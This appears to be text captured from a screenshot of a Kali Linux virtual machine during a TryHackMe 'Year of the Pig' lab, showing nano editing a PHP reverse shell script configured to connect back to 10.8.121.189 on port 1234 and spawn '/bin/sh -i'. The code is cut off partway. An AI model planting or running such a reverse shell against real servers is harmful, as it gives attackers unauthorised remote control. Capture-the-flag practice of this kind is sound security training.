 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 16 Sep 08:50
bartek@bartek: ~/THM/yearofthepig
bartek@bartek: ~ marco@year-of-the-pig: /var/www/html bartek@bartek: ~/THM/yearofthepig
GNU nano 7.2 php-reverse-shell.php *
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.121.189'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
File Name to Write: php-reverse-shell.php
^G Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T Browse
Right Control
Wyszukaj 15° 09:50
16.09.2023